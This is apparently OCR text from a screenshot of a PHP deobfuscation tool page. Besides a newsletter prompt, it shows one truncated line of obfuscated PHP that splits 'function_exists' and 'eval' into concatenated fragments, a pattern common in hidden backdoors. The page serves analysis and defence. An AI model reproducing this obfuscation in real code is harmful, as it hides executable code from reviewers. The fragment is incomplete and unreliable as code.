
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
$VwGQECVgMV='func'.'t'.'ion'.'_'.'e'.'xi'.'s'.'ts';$wJKCM='eva'.
Decoded Output
download